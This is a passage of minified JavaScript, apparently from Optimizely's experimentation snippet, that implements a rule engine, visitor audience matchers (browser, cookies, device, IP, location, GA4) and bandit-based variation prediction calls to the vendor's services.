e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},6730:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(1135)),n.registerVisitorProfileProvider(e(9619)),n.registerVisitorProfileProvider(e(5552)),n.registerAudienceMatcher("browser_version",e(7536))}},7536:function(n,t,e){var i=e(2902).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},5552:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},1135:function(n,t,e){var i=e(2212);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},821:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6656)),n.registerAudienceMatcher("campaign",e(1679))}},1679:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},6656:function(n,t,e){var i=e(7208);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(n,t,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),c=e(1682);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(n,t,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdateSessionTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},4725:function(n,t,e){e(3624),e(8906);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},1682:function(n,t,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),c=e(5295),s=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global"),p=a.get("stores/layer");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isVisitorInHoldback=function(n){if(h.isGlobalHoldback())return s.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=t.getCmabLayerIdFromExperiment(n),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(s.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(t.isVisitorInHoldback(n))return!1;var r=e.variationId;return i.find(n.variations,{id:r})?t.hasSessionOrAbsoluteTimeoutOccurred(e)?(s.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.hasSessionOrAbsoluteTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(n.stSessionTimeout).getTime();return e-new Date(n.stAbsoluteTimeout).getTime()>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},7418:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5356)),n.registerAudienceMatcher("cookies",e(6803))}},6803:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},5356:function(n,t,e){var i=e(3062),r=e(6412),o=e(8223).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},1947:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9074));var t=e(1419);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},1419:function(n,t,e){var i=e(3062),r=e(1891);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},9074:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},340:function(n,t,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(3076)),n.registerVisitorProfileProvider(e(5628)),n.registerAudienceMatcher("device",e(5055))}},5055:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},5628:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},3076:function(n,t,e){var i=e(2212);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},2466:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5956)),n.registerAudienceMatcher("device_type",e(5427))}},5427:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},5956:function(n,t,e){var i=e(2212);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},6958:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},1282:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(2418),a=e(9114),u=e(3731),c=(e(3624),e(7478)),s=e(2384),f=e(6412),l=r("GA4AudienceError"),d=e(8906),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},2691:function(n,t,e){var i=e(3062),r=e(6503),o=e(2384),a=e(8906),u=e(6958),c=e(1282),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(7744),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},4712:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},1186:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4238)),n.registerAudienceMatcher("ip",e(4107))}},4107:function(n,t,e){var i=e(4712).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},4238:function(n,t,e){var i=e(3397);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},8940:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(566)),n.registerAudienceMatcher("location",e(7811))}},7811:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},566:function(n,t,e){var i=e(3397);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},4636:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(3062),o=e(7478),a=e(8906),u=e(6503).Promise,c=e(9114),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var 